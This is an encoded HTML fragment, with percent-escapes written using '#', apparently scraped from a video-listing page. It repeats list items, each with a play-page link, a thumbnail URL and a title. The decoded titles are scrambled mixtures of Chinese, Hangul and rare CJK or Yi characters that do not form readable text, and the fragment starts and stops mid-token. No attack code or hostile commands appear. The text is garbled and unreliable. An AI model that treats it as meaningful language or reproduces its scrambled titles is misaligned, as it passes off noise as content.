#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101731#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#E8#83#96#E9#88#80#ED#86#88#E4#BB#B7#E7#B4#84#E4#BA#86#E4#B8#AA#ED#84#9C#E5#B0#BE#E8#8B#97#E7#AA#95#E8#BF#97#E9#80#A6#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1366#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251006#2FbFpAF1rK#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F1366#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E3#9C#83#E3#9C#83#E3#9C#83#E6#9E#81#E8#AD#B1#E9#80#A3#E7#A5#9E#E7#92#83#E5#A5#88#E9#85#B1#E9#83#BD#E5#B8#82#E4#BC#A0#EC#8A#A4#E8#A0#9C#E8#A9#85#E7#97#B4#E9#80#A3#E9#92#98#E8#94#A3#E5#8F#98#E9#9A#B1#E3#9B#BD#E5#B1#9E#E9#9B#97#EB#9C#B9#E4#BE#BF#E5#99#A8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101730#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F33898d2b8c37bb302020ea9f38fe42b9jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101730#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#E6#B3#A1#E8#89#AF#E8#BE#BE#E8#95#AA#E7#BA#A6#E9#AD#BD#EB#98#81#E7#BA#A6#EB#9C#B9#E4#B8#9D#E8#8B#97#E7#AA#95#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101575#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FMpVS85Vz#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101575#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E8#93#83#E5#B1#9E#E8#B0#83#E6#95#99#EF#BC#9A#E7#94#A8#E8#98#90#E7#9A#84#EB#9C#B9#E9#BE#82#EA#A6#90#EA#A6#90#E8#AE#AD#E7#BB#83#E9#A3#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101574#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2F7ndwLjFG#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101574#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E8#89#BE#E7#A7#8B#EF#BC#9A#E8#AE#A9#E9#A3#81#EA#94#AF#E9#80#8F#E7#9A#84#E7#A4#BC#E7#89#A9#EF#BC#8C#EA#A3#A1#EA#91#A2#E6#A8#AA#EA#8F#B1#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101588#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FISKHzPGT#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101588#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#9B#E8#8D#A1#E9#8A#BF#E5#A7#A8#E9#88#80#E4#B8#BB#E8#A5#98#E5#8B#BE#E5#BC#95#E8#AD#A6#E5#AF#9F#E9#82#80#E8#BF#9B#EF#BC#8C#E9#82#80#E8#BF#9B#E6#8A#8A#E6#8C#81#E4#B8#8D#E4#BD#8F#E8#B7#98#E5#AE#A2#E5#8E#85#EA#99#B0#E9#9D#B5#E8#BF#97#E6#88#98#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101586#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FlGoKKbWc#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101586#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#8A#BF#E8#9C#A7#E8#A0#95#E5#AE#A4#E5#8A#AB#E8#B4#A2#E5#8A#AB#EB#A4#A2#E3#9B#A2#EF#BC#9A#EA#A7#8B#E9#94#A2#E9#80#A3#E4#B8#BB#E8#95#AA#E5#88#B0#E5#93#AD#E5#96#8A#E6#B1#82#E9#A5#B6#EF#BC#8C#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#E4#B8#8D#E5#81#9C#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101584#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FF7kQpu2v#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101584#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4-#E3#9B#A0#E3#9B#A1#E3#9B#A6+#E9#80#A3#E4#BB#86#E8#A3#85#E9#8A#BF#E9#81#A9#EA#92#9B#E8#94#A1#E4#BE#8D#E5#A5#89+#ED#95#AB#E8#B1#86#E4#BC#A0#E5#AA#92#E6#9E#81#E8#AD#B1#E7#B4#A0#E8#95#AA#EB#8C#B9#E9#86#99#EC#8A#A1#E6#83#91+#E8#B7#98#EB#95#AF#EC#81#B2#EA#B6#BB#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101576#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FDvrFZMNn#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101576#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E7#8B#AC#E9#AD#9D#E3#80#91#E5#A4#8F#E9#8A#BF#E5#B8#8C#E7#BB#9D#E9#89#B6#EA#8F#B1#E5#87#BA#EF#BC#81#EA#9E#9D#E8#BE#A3#E6#AF#94#E5#9F#BA#E5#B0#BC#E8#92#B9#E7#82#B9#E8#A0#98#E5#BC#80#E2#9D#A4#EF#B8#8F#EA#8B#A4#E8#93#9D#EA#99#B0#E7#AA#81#E3#81#AE#E7#BA#AF#EA#87#A2#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101572#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2F6TsI7yKB#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101572#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#9D#8E#E8#93#89#E8#93#89#E8#A0#98#EB#BE#A8#EC#8A#A1#E6#83#91#EA#89#BD#E4#BA#B2#EF#BC#81#ED#95#AB#E8#B1#86#E5#87#BA#E8#AD#B1#EB#80#B1#E5#BF#8C#EA#89#BD#E9#80#A3#E8#BF#97#E6#88#8F#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101738#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5218d66e813ba043558ef89cecdcae40jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101738#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E3#9B#BD#E3#9C#99#E3#9C#9E#E3#9C#99#EB#9C#B9#E5#8C#85#EC#90#B5#E6#8B#9F#E7#9C#9F#E5#85#85#E6#B0#94#E9#82#B3#E9#82#B3#E8#BF#9E#EB#8C#B9#E9#86#99#E3#9B#B2#E9#83#BD#E5#81#9A#E8#B7#9F#E7#9C#9F#E7#9A#84#E8#92#B0#EA#83#91#E8#92#B0#E6#A0#B7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101585#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2F4FQNgAFP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101585#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#8A#BF#E8#9C#A7#E8#A0#95#E5#B1#8B#EC#9B#AC#E9#A3#81#EA#92#A1#E5#96#89#E8#AA#93#E8#95#94#EF#BC#8C#E5#96#89#E5#92#99#EB#BD#9B#E9#AA#82#E5#88#B0#E5#93#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F5688#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2Fupload#2Fvod#2F20250908-1#2Fc817ada1bc2e1036e8f2a42e899c4464jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F5688#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#97#88#E5#8C#96#E8#AA#BE#E7#9A#84#E6#A0#87#E9#A2#98#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101587#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FUmcCgzpV#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101587#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E9#9B#97#E6#84#9F#E5#86#99#E7#9C#9F#EB#A5#A1#E7#B5#AE#EF#BC#9A#E6#92#B8#E7#82#B9#EA#A2#B6#E8#A1#A8#EF#BC#8C#ED#86#88#EA#98#9E#EC#8A#A1#E6#83#91#E8#AE#A9#E8#98#90#EA#87#A2#E7#BD#A2#E4#B8#8D#E8#83#BD#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101609#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FseawPCjh#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101609#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E5#90#8C#E4#BA#8B#E9#B0#B7#E9#9D#99#E9#8B#81#E9#80#B7#EF#BC#8C#E8#92#BA#E7#8F#AD#E7#AC#AC#E8#92#B0#E8#BF#99#E5#B0#B1#EB#BD#9B#E5#B8#A6#E5#8E#BB#E5#BC#80#E6#88#BF#E7#8B#82#E9#94#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101599#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FXM3PhFcH#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101599#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#80#95#EA#93#A4#E9#82#80#E9#82#80#E8#BF#AB#E4#B8#8D#E5#8F#8A#E5#BE#85#E9#A4#82#E5#85#89#E9#A3#81#E7#9A#84#E8#A3#A4#E9#88#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101595#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FI8QwdOT0#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101595#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BA#E3#9C#86#E3#9B#B9#E3#9B#B4#E6#9E#81#E8#AD#B1#EB#98#BE#E9#80#A3#EB#A2#9A#E9#A0#A0#E5#AE#9E#E5#BD#95#E9#81#AD#EA#A7#8B#E9#AD#BD#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101727#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F9df39fc0152358219631d9f2f645de26jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101727#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#EA#AF#A7#E4#B8#BB#E7#B4#84#E9#AD#BD#EB#98#81#E8#81#8A#E5#A5#94#E7#8E#B0#EB#9D#95#EB#A1#B0#E8#BF#97#E9#80#A6#E9#8B#81#E9#80#B7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101589#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FV3YHSyHY#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101589#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#86#99#EB#84#A4#E5#90#AB#E4#B8#8D#E4#BD#8F#EB#8D#87#E8#BF#97#EB#9C#B9#E9#BE#82#EF#BC#81#E9#A5#AD#E9#AA#82#E6#97#B6#E6#B1#81#EA#8B#A4#E6#AD#A2#E4#B8#8D#E4#BD#8F#E6#BA#A2#E5#87#BA#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101605#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FcxCMGD5O#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101605#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4#E3#9B#A0#E3#9B#A1#E3#9B#A2+#E8#B6#AD#E5#BA#86#EC#B0#AF#E5#81#87#E6#97#85#E6#B8#B8#EB#A4#A3#E9#81#87#EF#BC#8C#E9#85#92#E5#BA#97#E8#A0#B5#E7#96#AF#E7#8B#82#E8#95#94#E6#AC#A2#E4#B8#8D#E5#81#9C#E6#AD#87#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101590#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FUBFZ4Hjn#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101590#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E7#BB#9D#E9#89#B6#EA#8F#B1#E5#87#BA#E3#80#91#ED#85#8A#E5#85#94#E9#80#A3#E9#83#8E#E9#8A#BF#E5#AA#9B#EB#81#B1#E9#A5#BD#EC#81#B6#E9#A2#91#E6#B3#84#EC#B7#A2#EF#BC#8C#E6#9E#81#E8#AD#B1#EC#95#9B#E6#9D#90#E7#96#AF#E7#8B#82#EC#8A#A1#E6#83#91#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101606#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FxBpcxkvF#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101606#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#BB#E3#9B#B4#E3#9B#A0#E3#9B#A1#E3#9B#A4+#E8#95#AA#E9#81#AB#E9#97#BA#EB#B7#8C#E6#9D#A5#E8#AE#BF#EF#BC#8C#E4#B8#BB#E8#A5#98#EA#94#AF#EC#95#9B#EC#8A#A1#E6#83#91#E6#8C#91#E9#80#97#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101615#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FNwfn2Gjd#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101615#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E3#9B#B6#E3#9C#91#E3#9C#9E#E3#9C#AA#E3#9C#91#EC#90#B5#E5#A5#BD#E8#AF#84#E3#80#91#E9#87#91#E9#92#B1#C3#97#EB#9C#B9#EA#87#A2#E8#A9#BC#E8#93#A0#E6#94#B6#EF#BC#81#E8#95#AA#E9#81#AB#EA#92#9B#E8#AF#AD#E8#BF#9E#E5#8F#91#E3#81#AE#E9#80#86#E3#9B#BE#E3#9C#84#E3#9C#82#E9#9B#97#EA#A3#A1#EF#BD#9E#E7#BA#A6#EA#9D#9E#E8#BF#97#E7#A5#9E#E7#9A#84#E7#BB#88#E6#9E#81#E5#A5#96#E5#8A#B1#E6#B8#B8#E6#88#8F#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101569#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FERhOBo1w#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101569#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#ED#95#AB#E8#B1#86#E3#80#91#E5#AF#BB#E9#8A#BF#E9#8A#BF#E7#A9#B7#E6#B8#B8#E9#80#94#E8#93#9D#E9#87#8E#E6#88#A6#E8#BF#97#E6#94#BE#E9#80#81#EF#BC#81#E8#8D#92#E9#87#8E#EC#B7#A2#E5#87#BA#ED#86#88#EA#98#9E#E5#99#B4#EA#8B#A4#E8#A0#98#E8#AE#B0#E5#BD#95#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0